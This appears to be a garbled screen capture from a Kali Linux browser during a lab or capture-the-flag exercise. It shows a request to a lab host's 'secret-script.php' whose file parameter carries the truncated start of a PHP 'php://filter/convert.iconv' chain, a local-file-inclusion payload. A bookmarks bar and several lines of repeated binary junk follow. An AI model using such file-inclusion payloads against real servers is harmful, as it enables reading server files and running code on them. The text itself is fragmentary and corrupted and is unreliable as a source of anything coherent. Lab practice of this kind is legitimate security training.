 10.10.184.205/secret-script.p
10.10.184.205/secret-script.php?file=php://filter/convert.iconv.UT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@
C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@
C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@
C������>==�@